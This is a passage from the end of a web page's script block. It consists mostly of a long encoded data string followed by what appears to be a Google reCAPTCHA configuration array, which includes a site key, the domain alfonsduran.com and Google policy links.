5FaWfCk8K9w4sowpzDlADDtcKeW8Ktw58AZsOkw43DisK6ayjDiG/ChsKQS8O2w6/CggbDsywpCsOGccOIwpLDgT3Ch8KSwr3CjMOWwrVTKWXCkMOsHDI8bcKBw65OwqMvw7LCv1YXw6cswr3CvlcVflQ2OVLCuMKwV8Klciwdw59bfsOTwqklS8KLwqM2w6vDqGIDWcK3InF1I8O/[base64]/DgcKbGXPDlMKiw4vCpcOgNXfCkcOww4EdOEPCgcKcwrFTwpnChnpzSEnDvhLCucKRVwzCjsOAD1BjGsOfK8KBYcOvwoUAw6/[base64]/CucOsdsOgXsO+woPCviF7BT09dznCqGnDnybDsU7DhlUvQxMiTMKpKjvDlHvCsjDDtcKdw5bCt8O3MsKaw6MdIMOOa8OAwp/Cuj7CkUhPIMOZwrExKkBkHk4PMMOFZ3bDi8Opw5l9w7h8wr5dCC3DnynCrcO9w4jCu3Y0w4HCiHJ9w4HDjTjDuBEsH2HDlsOKw4bDr8Knw6Rcw4nDj1fCq8Odw6/Ds0PCphnCtMOJVgwpNsOdwoYbwovClVsMw7EKwq8kFcOuw7M/[base64]/DrmlMeRrCvS8mw6kuwqoXJkE+YV/[base64]/[base64]/Do8OtSMKGw5dSwoU3woDDpsOyw5nDvlPCpMKQDMKywrvDgsKGS8Kfw4Yywr8Nw6BqS8Kaw4RNw68gcHPDsEbDlcOgDsOgw5jDjxPCtFdlLm/[base64]/w6QXcg3DssOXwp7ChsKtNz/DpMKowpvDgRs3w5M8w5sjw6NRIyZjwp/CnsOTYyN/[base64]/DicKkU8O+w7/DnmdjIUXCpsOLbsKxw47CpynCisO+wo/CqsONSG9JZsKFwrIVwoXCm8KcwqrCpDDDmMKdwrMyV8OdwqxjQcODwp1sHMKwA8KZw7glNsKxIsOEwo/Dhlkww6hZw58wwqgDHMOKw5RLw4NEw6hJw6XCuMOLwqQHFnHDmMKZwp4JScKYwpgVwr99w77ChnjCiU8uwpDDq8OFw6pmw7kzIMKZA8Kaw5PCrEzCp3PDl2/ChcKTA8OUZ8KjZMKxLMOdwo5mw63CoMO3w7DDp8KDwoLDqMOxF3kgw74kLMODIgTChcKCe1zCplEldcOkDcKAJcO/[base64]/w6tWw6ZFV24SdMKwwqlNw5MCwp7Ckwlaw67Ci2Ycw6TCtGc2CSFraUBeJiJGw5MYe8KTHMKAJRDDnl/Cv8OOw5sWTHfDuE5/wpfChsKrwpjCscKiw5nDtcOewq42wq7CvxzCucO1esKawpoww7R9wrQNGcOnRxLDohZpwp/[base64]/[base64]/[base64]/Dm3bDtzXCuMOow4XCqgkkRMOBwpkuB8K4bwPDl1DCg8KNwohDwrHDj0nCnMK/YU4Cw77CmcOfYcOVRsK5wrfDvXbCmm4AakTCnMOJwrvDhMKoH3LDtsOpwpLCtWp7X0zCrMOxRsKcMy3CuMOMBsOjaUTDlsOcK8K1TTXCmcKJHcOVw5Y+w5NJw6XCjMOCRMKkw4g1w5Vaa0jCtMO/dsOZwq7CrMODwr5tw4vCr8K/[base64]/TSDDv8OFw6R+acOYwpPCqGZfw4rDlTTCpMKQAsKgw4xlCk0aJAd7wopeWCvDjMKrDcO2d8KOQsKcwq/CgcOkfE4XNh3CosOQbVnCn2HDrSU0w4FfIcO9wpUIw4TCmFhFwqHDocKKwrAEYsKxwpfCnAzDjMKrw5wWJTAgwpbCsMOJw6zCmQMvcUcaJGzCtMKtwrzCp8O6wr9xw7wow4/Cv8OGw6YIVWrCml7DlT58akzDlMKGPsKlKkszw53DgkomXDHDpcKNwpskPMOHNFEiJUJRw69SwpLDv8KVwrXDkENQw6/Ch8OPw4rCv2goXA96wpPDjElzwq0LHcKbXcO1Gzldw6XDjMOuVhhLSV3CosOSaT7CvsOZdyk1SEcgwoZfOmDCtsKgbcOUw7x/wrrDrMOCb27CgElAWxVmLMKZw6rDsGLCkMOEwp8yURIzwpgtAsOMS8O1wps8WH4aMMOcwq4nQUVCCFLDjQXDssKKHsKRw4Bbw7h2EsOZw78ZEcO9wohYEh/Dh8KfZ8KTw5jDrMOSw7HCqQ/[base64]/Dn0tuHMKWSMKgwo8PNE/DlA5Ew4Z3w5/[base64]/W8KBwqHCjmtSbVFrLwUoM8K5w4DDg8KTR8K0w5Jow4HCmzTCgjANw7bCn2bCvsOGwoIBwo3ChUjDsmZ9wr8Yw4TDgSQLwrgAw6LCm3fCmS1JAVxcbwRXwpHCq8O3CMKvYBQPYcOBwq3Cv8Okw43CrsO3wqIueifDoXstwpoKW8Ovwo7DgEbCh8Kcwrosw4/[base64]/DlhkLwpTDn8K5w6IZAgLDvRQmw6c0w7HCqQVKZ8Kedxl7wrFcEcOtw5Iww6/Dilt1woDDp8KZYUXDv1jDunJXw5QdHcKFw4ESw7nClcOrw5LChD1HfcK8ScOqOC/Cg1DCocOUwrs4HsOXw4tsQ8O4w5sZwr9FPcONH3nDtRbCksKmZR8xw7hrBgjCvThxwqTCscKQW8OUbMOTIMKIw67CvMOXwpN5w4t3ECDDgRFaVD4Rw598W8O9wo0uwqXDn0FHJsOMOS5PQcOXwr/Dpn16wqlFPFzCsSrCnC/CpWjDpsKaecK6wq0EOB54woF9w7hkwoM/[base64]/ClHfDocKqQUHDuMOqWwBgHMOOwp4rfmDDvVnDvRbDucKFEFPClsOSwrsLUwc6IHrCoyDCusO/E29/w7dLBQjDosK/w45Ow5U/XcKGw5UZworCmsOpw4IyLF5gCUnDs8KJKDnCucKHw7TCosKnw7AcH8OVcld9cQPDrcOowrR2EyfCvsKjwowAZR5CwoIwEUzDmC7CsnEzw6/DjE7CoMKwNsKUwoozw6FIdjkDZQlaw7bDrQtowrjCo1nCqQNdaQ3CmsOET0jCu8OpZsOBw4M/wpfCvzRrwpofwqxowqTCh8KERj7CosO8w5PDlhDCg8KKw6vDgsK4VcOSw5LDggEdOcOiw5dkOkYNwofDhjjDnDIGFXDCjRTCvXhZM8OFBSY8wpEOw4hTwoXCoiTDlwLCncOvZ2wRYsOxXDLDn3MKBkgxwoHCtsO/JwhsesKnWcOhwoIaw7fDosO6wqdKegVHO3BTH8KXbcK7BsKYWhfDswfDgDbCiQBgAm4xw60kG3nDomYSLMKuwrIKbcK1w5Bjwp1Rw7PCk8KUwr3DjR/DqUPCtjpvw7RfwrvDocO3w4rCvzkfwofDmWbCgMKsw60Uw6nCvW7ClR5JcG8hPAfCmsKIwolgwrzDhiDDlcOuwqIiw6/DusKTE8KZCMOlNTzClQ4Mw6/CrMObwq3DvcOrAcOVPXsuwpRCGWLDq8Otwrd+w6TDoHTDsEvCpMOSZMOFw7UDw550fFPCgG3DriVrTTbCnH/DpsKcOyjDsWRyw5DCs8ODw7zCjE1Aw7oLLBXChDd3wonDj8OEBsOpPgENFBzCvH/CtcOkw7jDiMOpwpbDvMOWwo16w7PCr8OwRzsFwqtPw7vCm1jDjMOuw6pjW8ODw4MdJ8KWw6t8w4AKcV/DgsKAIsOkVMO7wpvDqsOJwp1SYnwsw4LDp2RhYkTChsOlGR51wojDq8O6wrQHbcOTMydpR8KfUcO4wo3CpsKJLMKywpnDp8KSZ8KiLMOMenBywrFKPg0la8OcKn9yfgrCrsK6w7kWcGtqZcKmw63CqRIrNjRZAcKxw7/[base64]/CsirDkEjCo8Ohw7DDrHJvVMOmw6HDrsOnfcOMwolbwrLCq8OPRMKTG8OZw6TDlMKuI0BFwrg/NsKjHsOQw5fDscKVLxIuYMKLacKuw4cLwrvDrMOlL8KbdMKCNkrDk8K3wrRlbMKGDjFNC8KCw4F4wq8uVcK9JsOZwqwDw7Mrw7jDs8KtUDDCkcK1wrw/dWfCgsOWEMKlSUHCrVfCtcOqbmhgCcKmKcKvNBA3cMO/DMOJccKMEcKHOC4YLn0DfMOKHwAZSQLDnW02w49Kal5kXMOwQWXCjFZcw7hzw5F3TV40w6rCn8KoeE52wpRTw5F0w6HDgCbDv3/DsMKEPCbCiGLDicOeIMKlw5AqL8KlRzfDnMKYwpvDvmDDsT/Dj1sMw6DCuwHDqcODW8OED2RpPSrCr8KBwqw7w789w79gw6rDlMKRbsKUUMKIwoZWVTQDTcOgby8vwr0bQ1cPwpxKwpx2Glo8JS8Mwr3DoDzDqU7DicO7wq4Gw7fCkTLDrsODbSbDnkhcw6HDvWR8cQPDmg1Sw4XDgV49wo/[base64]/DkcO5e8KRKsOcfsORV0/[base64]/CrMKlwrHCq8OOwpERwp9owq7CtCUjOEQ2AsKswpROw6ViwolwwrbCocOJR8KmIcOydHpKfnIEwrJkdsKrLsOOQsOSw74Nw54Ww5/CmT5xYMOYw5TDhsOHwoAlwpPCmlXDiMORaMKyBEAUcX3CqsOOw5XDtsKYwqfCrTvCnUAgwpk+d8K5wqvDuBLCgsKTdMKpWSPDgMOibBhwwpTDssKHeWHCoQAgwqvDmX0yDVYlAWI6w6doWTQbw6zChjdmTU/DuUTChMO4wqxDw6TDrsOWRMOowoczw77CpBEzw5DDiHvCoVJIwpxpwoRJW8KINcOPS8K+w4htw57Cn3BCwpjDkQ5lw4Ehw755BMO1wp8HEMKgcsOKwo9scsOHOmvCsyTCtMKvw7oAL8OfwqnDhGfDi8K/[base64]/DgDTDv8K3wogIw5J+woDChBciMVDDssKZwobDmcOjw5bChR5vOEIowpYaw7zDoBsvO33CqVzDssOfw4bDsC/CnsOoEF3CkcKiGTDDicO+w7k+ecOTw7vCvU7Dv8OdNcKPfMOOwojDgVbCs8KXQMOQwq3DhQpSwpNac8OAwrDDvkU5wpcnwqbCn0/DvSwTw6PCtWfDgAg9EcKsZhDCqXNiGsKGFiodCMKcEMK+eFTCvyPDqcKAGkp6wqpqwpkcCcKnw7bCoMKCDFXDkMOMwq4sw60lw4RWBRDCpsObwq1Ew6TDhxTDug7CmcOBYMKVbX04ehdSw6/DtkgVw5zCtsKkwoDDtn5lJEjDucObJsKVwqRudWcjQcKLacOFBAw8YnbDvMKkY2Rvw5Ebwq0LRsK+w5bDtcK8EcOQw4NRe8OIw7zDum/DgRBhZ0FVKsOqw7Ibw4RVPVMUw6TDk0jClsOhI8OAWzXDjsK4w40iw7AQZcKQHnLDlgDCucOkwoh0ZsKAdXUsw73CtsOSw7low7XDtcKETMOtQzdbw5cwD2oHw4xSwrnCkCXDrC3ChMOAw7nDvcKURW/DqcK0aUxww47CpT4rwoIxUy1Yw6rDv8OIw6zDscKcfcKHw6zCpsO5QsK6b8OFN8OqwpkfYcOkNMKRL8OwMGDCqFXDlWnCosOdPhnCqMOhfFHDscOeKcKMTMKRQMO0woPDmi7DpsO2wqoxE8KmKcOMF1gVScOpw5rDssKYw4UCwqvDmxLCtMOgBg/DscK7VV1Pw4zDqcK+wqpewrjCsSnDhsO6wrlFw5/CmcKgNMK/w7t7eGgnIF/Dp8KbMcKiwrDCjnbDoMKswo/ClsK/wqrDpQUnBhDCkwnCml0/BwZrwrUuEsK/U09yw7/DvgjDtnfDnMK/[base64]/DusOYwolFKRIaw4EVw4fCvMOlwpPDgcKHw7cvBcO+w4FDwonDt8ODHcKowrIie1XCnBnCqMOMworDmgIGwppoTsOtwpvDiMK2W8OHwpBow4/CrW8IGC0JG3cpJ1rCucOLwpF+VGrDpsOYMAHCuGFJwrXDjsKfwo7DkcKCfxJgewB6KnMdaknDuMOfIRIfwojDngzDssOFFn5yw7kJwpJbwqbCr8KMw6laYUIPWcOZegkXw5ALe8K6LgPCk8Oiw5pOwrDDmMOuccOlwrzCqU/DsWZFwpbDmsOvw67DhmnDvcO3wrXCosObL8KaNsKmb8KDw4nDicOWHMKPwq3ChMOKwp8/RQTDmWbDlWlUw7NlJMOKwqZLC8Opw5gnd8KRLsOlwrMjw4VoQCnCpcK0RGjDqQHCoxXCiMK4KsO6wrMXwqLDohBhFCoGw4BuwqomZ8KKf1bDowI/JW3Dq8KEwrJuR8KAc8K4woQkXcO7w6tIKH8YwqzDssKDO1vDh8OOwp/DoMKHUDF2w5hKOyZfDC/DvSlveF1/wqzDhnhjdmRwTsObwq3CrsKIwqfDqyREFzvDk8KNJMKAAsOiw5vCugpMw4MZMHvDrlsywqfDmzgEw47CiyHDo8Ovb8K0w6A/w6QLwodBwoRSwrdnw57CoSkMBMOOeMOMDQnCvkXCvzcLeBE+wqMHw6U5w498w6JHw4TCj8KlSMO9wo7CkRYWw4Qywo/CuAkxwopIw5jCncOtATjCrBBpE8OAwpJ5w7s5w4/CiFPDkcKHw7oHGGxjwr4ewphzwrQ/VCUrwpjDqMOfGsOCw6HCuVMAwr43cCRtw4bCvsK3w4Rqw7LDtTEIw73DjC1YZcOJVcKQw53CrWhewo7DrjUcW2PDuWJJw7tGw7DDkCs+w6odAifCqcKPwr7DpUzDvMOJwrkGbsOkM8KxSyB4wqrCo3bDsMK5ZQdGeQ8LOTrDnFp7WkI/wqIicTRPXcKswptywr/CksOUwoHDqMKUWHotw5LCn8ORTkszw4/DuGUXcsKVDV97AR7DtcOTw5PCp8O0SMOrA0c4wrx4YUfCp8OXfjjCp8OyT8K9dzTCk8KvKwgBI8O9RWvCrcOpWcKQwqHCgANTwpTCl0MrPMO+I8OiXUESwrjCiABnw6RbHjwybXAyIMORan4VwqtOw6/CqVAudTvDriXCssKlJAcEw5csw7dSP8OzNl19w4LDpcK6w4saw67DuWfDiMOsJTIbWycdw40YV8K3w7/DsSEnwqPClTYOZiTDgMOUw4LCmcOcwp47wq7Dhi1xwobCn8OCDsKqw54SwoLDmy7Dp8OLIBxvBcKTwrYXTk86w40DM20fC8ODPsOqw4XDm8OGCwtgADkoF8Kxw4BCwqZ3NDPCsj4Bw6/DjEMRw48Yw6jDg2IZRHrChcO+w51ELsO9wovDk2nDqsOAwrXDucKgGMO7w6/CnGczwrJnbcKyw6bDg8OeFHwOw6fDmWLCg8KoX07Cj8OLwrHCl8KdwrHDsEXDoMKew4zDnDAuNxcXEAYyA8KlERQ7ZyQiGhbCphvDuGhMwpfDqS8yE8OGw746w6PCjDnDnFLDlMKBwoh0MFYgUsO0bjPCqMOoLxnDtsOaw5dLwpAqI8O3w4xuXMO/[base64]/w5IldMOBPsO2wpQyQcOBwrE8TiEQwoAwC2Npw6obB8OCwpHDiVTDscOVwq3CnRjDryzDi8OKJ8ORQMKGw5QkwoohDsKVwo4reMKzwq0Kw7/DrnvDlz1xKjXCvyc0AsKew6HDksOzcRrCjgdqw482w7omw4PDjDsGD1HCucKWw5EIwrrDk8K/w4BQTVA9wpHDusOjwp7CqMKxwo4qa8OQw7zDsMKrfcObKMOLJQMVBcOlw5fCgiU8wqDDtgcUwpBhw5DCtmRXT8OXWcOJY8OvOcOew6U7IcOkKBfCocOgMsK1w7QtUEPCi8K0w5/DqnrDny0oKXNySCwlwqvDmh3Dkh7DtMKgKW7DjVrDrTzCvU7CvcORw6dQwpxEaxxZwq7CslYWw6LDhMOewozDt3cGw7nDuVAAXFZRw4N2ZcKOwrfCsk3DoUHDusONwrMDw4RAQsOpw6/CkB0owqZ3Clg8woMfUFM8EBxtw50wD8K7EMOeWkUDe8OwWx7CriTChhfDhcKZwpPCg8KZw6BYwqo4TsOfccO6QDM3wrULwr1SLgrDnMOULF97w4jDkmnCqS/Cj17DrB3DucODw6N1wq5Jw6dCbB7DtlrDrB/DgcOmKg4Yc8OJf2YdQlzDnG8zESbCm3BeC8O7woMSJCE6TxbDmsK5GHBQwovDhyjDssKXw5wdVWnDosOyPVnDpSELVcKAEm80w57DjmrDisKzw7R4w4s/A8OLVlDCtsKWwoVBU3/[base64]/CksKEEMKuw53CvmrDlMOVLMO+QsOzZ1lSw5sLfcK4H8OXL8KRw7TCuBbDucKDw6YyIsOIFWjDoE53wrsQbsOLDyhjQMObwq17dGbCvWTDu17CsBPCqVlbwqQgwpjDgDvCpDQMwrJiw7DDqibDgcKpCW/CvAnDjsOpwqrDlMONTG3DrMKPw5sPwqTDp8KPw7PDoBpwFzxfwohQwrl1CzPDk0Uvw4zCrsKsCg4pXsK8wpjCjSItw6B9XcK3wpMSX0fChHXDiMOta8KCTVImLsKKwogHwq/CtyVSM1AYPCBFw67DhWo/w5cdwpRcIGrDmsOJwonChiodQsKeD8K7wqZtCSJzw7Q5RsKaJMK1PFZ5PDbDlcKmwqfClMKWbsO1w7PCkAp+wrvDv8K6QMKDwo1BwonDhwQ6woTCqsK5fsOOGcOQwpDCm8KcBcOAwptvw4XDkcKoQTgawrTCsDBkw5kDOm4ew67DlhfCl2zDmMO/SyzCicOaSGVoRCU1wqQhExswdMO2QHR/AksmBwNjHcO5P8OwKcKsOsK3wrAZM8OkAcOFXm/DjsO3ByHCgw/DqsKNR8OtUDh2Z8KtM1PChsOdOcOww5QtSMObRn7CsHJmT8K9worDkFDChsO+JnJZNQfCm24Mw58GbMOrw6/Dsi9UwqcUwqTCiAPCtVHCrx7DqMKFw559OMK5QsKmw6Fqw4PDqh/DtMKKwoXDu8OaOMK3d8OsBho0wpfCpT3CrzHDg2V+w5sFwrfCusOnw4p2FMK8TsOTw6jDgMKpIsKvwrnCp2LCqkPCggbChUpRw4ReecK4w5ZCUEsIwqDDs1hyUzjCnRPCj8Ohc21Tw4/CoAfDum85w6NwwqXCscOswpdIZcKRCcK/RcKCw41wwojDhCNNPcKCPcO/w7DCosK5w5LDg8KgUsOzw7zCm8KQwpDCscKbwr9CwpJEFXgGJcO2woDDtsOjQRNDAmxFw5kFBCrCqcOWPcOZwoPCncOnw7jDtMORHMONGQHDuMKNOsKTRT/DocKjwod6wqfDpcOZw7fDox/ChWnDisKaRiXDrGrDiF99wrnCt8Oww64UwqzCi8KrOcKOwr/DkcKswqByUsKDw53DhgbDvm7DqWPDugDDucOzdcKBwp/[base64]/Sl4uJMKVekrDnXNAw6vCvcKHdsKcwrBFQsKWwovDrMOKwoIDw5LDjcOVw4PDi8KkZsOYahXCu8Kww5XDpiTDgz3CrcOrw6bDuyUPwqk5w61bwpjDpcO8WyJ/WyfDi8O/MDLCvsKSw5rDoVwKwqbDpWnClsK3wr3Dhk/CoGg5A0QNwqXDgmnCnk9Ef8OCwoEiOT7DjBgWeMKjw4fDiRVCwoHCtcOkXTnCj2TDpsKIVMOQYmLDhcO0KzIOX3QgaHJ9w5LCrUjCoDlawrDCjgHCnEpeXsKawrjDtmzDsFgPw5DDrcOeDA/CmsOeV8OcO3YUT2jDuTBKw74bw6PCi17DuiRxw6LDucKKZ8OYK8KUw7bDmcOgw6RzBsOFP8KoI1fCkCHDmV8WKzjDqsOLwo4hb1pXw4vDiGsXUyLDg1UXc8Kfbkoew7vCoinCnXUMw6RqwplRHxXDtMKkG0slBSN6w57Drx9Xwr/DkcK/[base64]/[base64]/Dhw/CosOnwr11w40aVMOcw77CmU/CrsOCw5TDu8KnYSDDi8KJw5vDgDDDtcKoD3HDk3Y/w6vDucO9wpMdQcO9w4DCsjt1w49FwqDCqcOvZcKZFSzCkMKNcHbDlWhJwonCoQc3wpFpw4IhQmDDnDRsw4NKwrEQwopzw4R7wox9LV7ChlfClsKhw6LCscOHw6wpw4RpwogSwoXDv8OpUy1Xw4kAwowJworDlx7DkMOJKcKfMXbCnW1JU8O7WEx0TsKvw4DDnD/CjE4mwr5ow63Dr8KGwpE0bsKJw7J4w58FJwYowphnZlokw7bDjiXDnMOHMMKCWcKiCTY9Aj57wrzDjcOmw6FUdcOCwoAHw4MJw7XCqsO4Fgllc3zCgcOWwofClFHDj8OXQsKRMsOAGz7CkMKsJcO7J8KfWybDkQ4pXULCtcOIG8KYw7bDgMKaDcOGw6Iiw4cwwp/DtS9RfQPDjE/CqAxgT8O8a8KGDMKMD8KadcKowrIrw4DCizvCkcOQWcOUwrLCq1PCnMOhw4tQf0gAw7QqwoHChl/CoRLDm2UkSsOKPcOnw41ZMcKXw79+U3HDums1wrjDrSjDln56Sx7DncOZCMKgY8O8w54awoUCfMODaWJew5/DscOVw67DscKJNWoBA8Opd8OOw5fDkMOOI8KQPcKMwrFjOcOvM8OcXcOZY8OBQ8Ohw5vCoxhvwo8hcMK+LHgDIMKNw5jDjx/CsCpjw7PCvCbCucK8w5bDpn/[base64]/[base64]/w67Ci8KkOMKfLmzDrcK4wrPDhcK7Z8KaN8Kcw5tIwoRfFVUxw4vDi8OewrvCgDfDm8OCw4V5w4nDq2nCgh5BF8OKwrPDtgJwMUvCsmAvBsKZC8KIIsKEOnrDukJQworCrsKnLRXCuS4RI8O3OMKyw7wEbXfCoz1gw7XDnjIBwqHCkzA/X8KvesO9HnjClMObwqbDrDnDgkk2QcOYwobDmMO/[base64]/wqcrwrrCshHCth9LMsKpw4rDncKqwopdCBPDjAzDlsKiwopMw7Rmw7JRwqthwo1yVlPCoDsLJSI2acOJWlHCg8K0FE/DujBJHiQxw5kCwrnDoRxDwoJXFGLCsnZ0w6vDi3ZYw4HChhLDsQwqfcOMwr/CuCYowoDDkSxaw4seYMK9ZsKkaMKCIcKBKcOOCEpvw7FRw4fDiT8LPRI6wqTCl8KZODtdwpjDuUQawrk7w7nCkS7Cow/CgSrDoMOFb8KLw7xewow+w6o2e8OzwrfCmH4CcMO/c2bDkWDClsOkbTXCqCFdaWxsTcKlBTkiwrUTwpDDqUhNw4nCu8K8w6XCgA4lL8O8w4zDqcOSwrN6wr0EFGYrbT/CiQjDtzPDvSHCmcKyJMKPwq/Dnj3Cvkkjw5I6C8KyO3DCl8KYw5rCucORN8OZdTBzwpFQwqc8w4VHwpkYU8KqDAE1Gw9+eMO8PnTCq8Kew4dtwqDDnCVEw4BxwoxQwq5qWzcdIUEucsOlTQzCslnDiMOOH1ZTwqrDm8Odw7Yaw7LDuBAeVSs9wrrCicKBGsOibcOUw6Z4RVTCqwvClEt/wrUkMMOUwo3DqcKPNcOkZljDrcKNYsOHBMOCPmnClcKsw5XCmVbCqhJZwoRrfMK1wp5DwrLCucO5SjvChcOKw4JSDSQHw7Y6ak5+w59EWsO/wr3Do8OreWAmDRzDqsK5w5/DlkDCtcOZSMKFN3zDqMO/AxPDqwRVZg5MHMOQwrrDkcKow63Dnj0icsO0KWHDijIWwrgwwp7CsMK8Vzt+PcOIPMOKXUrDrxHDksKrFnxyOFQtw5fCiWDDknbDsQ/DpsOnY8KBF8K8w4nCusOyHwlQwr/[base64]/DgUAOf8OqWBQLIlLCuGXDuTF3woN+wpjDqsO8fMK1SnMDRMOYP8K/wpo5wo9JJDHDsn1xG8KXYUrCpwrCusOywqoOEcK1FMKWw5h4wqxUwrXCvhlDwosFwoFcEMOvMQYHw7TCvcKrdhjDkcO1w7lMwpZ1w58EV3/CilfDgVPClBwoNhtiUMKWAsKpw4cDAArDlMKCw47Cr8KVEVPDrSTCh8OxCsOKPQvCpcKtw4MKw4RkwqvDgzUawrfClgjCpsKswqhPHT5kw7oCwpfDocOpVBXDuzPClMKxT8Okf2tWwrXDnBXChTAjdsOiw6x2ZsO/Znx1wpoOVMO6fcK5WcO3E0AUwp4qwrfDm8Kpwr/DjsOwwr8bw5jCtMK/a8OpS8OxdkPDrW/DoknCtFB+wpHCkMKOwpIHwrbCo8OZJsOWw7ktw6DCusKNwqvDlcKowrHDjG/CvSjDsmhCKcK8DMO7dRAMwq5Twp14woTDpsODWjzDsU48C8KBAiPDsBAWN8KcwobCmcO8wrPCkcOTLXLDp8K+w4cww43Dk27DoTA3wqTDjFoSwpLCr8Oid8KCwpLDq8K8DhkDwo7CimwdKsOSwr0pRsOOw4smBmo1fMKWS8KUVULDgilPw5tPw4vDscKLwoQtS8Onw7/[base64]/K2/Cg3B6w77CoSzCr2AVbsO3w4Eqw5/Cukp/[base64]/CuUnDq8KsSX/Cr3lgMcO3wrFYw7QKPMOFMnJfeMOyY8Kaw7tew7c2HiBScsO3w4/ClcOzK8KBYmrCl8KyIMKIw4/[base64]/CnMKQKlHCiMOAw5gsw5hZw4wtJMOPSsKxw6AWwojCjHHDksO1wrDCrsOoGRg8w5ACcsKjcMOVcMK9cMKgXwzCqlk5wqzDj8Ovwp7Cj2RAFMKYfUYVWMOrw4ZfwqB+cW7CihZ7w4p/w4rCs8K6wqZVKMKVwrnDlMO3IjzDosKqw4gqwp9gw449Y8KIw5lNwoBqUTzCuBjCtcK5w5Mbw6wAwpLCqcKFLcKkayTDs8KBE8KufDnDicKENVPDoQ8OPkDCoyzCuF8MesKGNcKwwqfCscKjR8K/w7low5EQETIawqkXw6bClMOTLcKtwoMwwocJHMKgw6LCm8OxwrcUMcKtw6VhwrbCokrCt8Otw4/CqsO8w6NuFMKTasKuwpfDsDPCqsKbwoMHEi4gc0LCt8KAQGIGKcKgdUjCjMKrwpDDihgtw7XDo1zCmH/[base64]/CgVM2KsKcwpFxUy3DvcObwoXDjsOIw63CqsOtCsONEsKkYsOKS8OQwpJ0fcK1aRAIwrTDglLDlMKTScO7w6s7dMOVWsOnw758w5UiwonCrcKFWjzDiyTCi1oqwq/CkEnCksKuZcKCwpcfb8KQJQdlw4oofcKfAnoQHkFnwrvDrMK5wrzCgCMkAsK7w7VUM1nCrgUpZ8KcLcKlwpsdw6Z8w6gfwo/Dv8K1V8O8UcKCw5PCuGHDqCcYw6LCusO1JMKZEsKkXsOhEsKXd8KCQ8KHAWsHBMOUBF82D0E0w7ZEJsOYw5bCscOHwpzCgVLDmRPDr8O3T8KNPm56wqRlSRh2XMKtw7ErQMOkw5/CjcK5FVIvRsKzwobCvUxTwrjCnQXCsT8Hw7ZNHj4jw4jCq2tBTk/Cvjwpw4/CjS/CgV0sw6tkPsOTw5vDgznDr8KUw4YqwrfCrQxnwoFURcOfW8KLAsKjc2vDkCtdFlwWJ8OBHgJww63Cgm/DtcK8w5DCm8K/Tl8Pw4ldw4d3U3oXw4/DjjXCisKHbUzClhHCqUPCvsKzNlA7M1sHwoHCvcOGNcO/wr3DlMKaCcKNW8OHWTLCgsODGHnCpsOSfy11w7U/YAEvw7F1w5MFLsOXwrQew5TCssOswoUdMhLCrEpPTXXDpHnDq8KQw6rDs8OcLsO6w7DDkwtFw5R9GMKbw5luI0zChcKcQsO7wrwvwpxRBVY/NcOaw4DDn8OVQsKmOcObw6DCmwYkw4LCusKjIcKxI0vDhmUXw6vDnMKTwpzCjsKFw6piEcOYw7sVJsOjSV8YwpHDgiotZ18jOwvDhUrDoT1Tfz7DrsOhw7prU8K2KBhqw5BrXcODwo57w5XDmAwoZsOrwrtUS8O/[base64]/C8K6QStxSArDtsOvM8OvChICwrZ4w5fDiWwwwo/DqsKYwqwYw6oqUnIVUAdGwqpCwo3Dq1k7RsKvw5bCuTYFCATDnwpzSsKWS8O5WTzDl8O2wqgIb8KpITcZw4kAw5LDgcO6LD/DnWvDv8KVPUhUw7DCqMOFw4zCgsOrw6XCvXggwpPCnBzDr8OjQXhFbSMMwoDCucOCw4vCo8K+w6gqVy5OVlkmwr/CjEfDhmfCocOYw7fCgMKxC1jDrGXChMOkw6zDiMKqwr0uTjTCrh5IPzrCrMKoEFvChgvCmcODwpfDo1IfSWtNw4bDiybCvQpObk48w6rCrTVLVWNAKMObMcOVJDPCjcOZWsO/wrIsfjc/w6jCg8OVfMK9OjtUEsKUw4vDjh3Ck08owrPChcOXwobDscOiw4XCsMKhwrggw57Di8KQIMKjwqzCsgl6w7R/cmvCvsK2wqvDj8OAIMOreVzDncOWTAXDlG/DiMKkw5wUIcKewpjDnHHCv8KrewBBOsKIb8Orwo/DlsKnw780wqrDoSo4w4fDrsKpw5hBF8OEccKDdEjCu8ObAsO+wo9YKmcFf8KXwphowq9lCsK+H8K6w4nCswTCosK3BcOWNXvDr8OMT8KGGsO4w7tOwpvChsO2STYFMsOdZUJew4ZKw4kIQDRc\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WQaBC+vbp2mgGx8d/biVpFFEnicnBuqjtA8DbH3XdiI\\u003d\x22,1,0,null,1,1770031854485,0,0,[240,73],null,[5,216,115],\x22RC-NTo0IZ22pk-G6w\x22,null,null,null,null,null,\x220dAFcWeA6Uq_JfOGyVz-TBoCuyvFYQbG4Hw9NCnpmp8ZAw71VbtYWDGbSK9aCtrCiNIbrRkmwLGzdszlFIlcDYVv9o_lWHGwpjVA\x22,1770114654613]");
    </script></body></html>